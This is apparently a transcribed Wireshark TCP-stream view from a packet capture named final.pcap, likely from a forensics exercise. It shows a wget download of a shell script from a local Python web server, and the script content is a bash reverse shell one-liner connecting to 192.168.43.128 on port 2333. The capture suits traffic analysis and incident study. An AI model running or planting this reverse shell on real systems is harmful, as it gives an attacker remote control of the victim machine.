 Wireshark · 追踪 TCP 流 (tcp.stream eq 106) · final.pcap
GET /bbbb.sh HTTP/1.1
User-Agent: Wget/1.21
Accept: */*
Accept-Encoding: identity
Host: 192.168.43.128:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.9.2
Date: Sat, 22 Jul 2023 11:23:46 GMT
Content-type: text/x-sh
Content-Length: 47
Last-Modified: Sat, 22 Jul 2023 09:38:37 GMT
/bin/sh -i >& /dev/tcp/192.168.43.128/2333 0>&1
1 客户端 分组, 2 服务器 分组, 1 turn(s).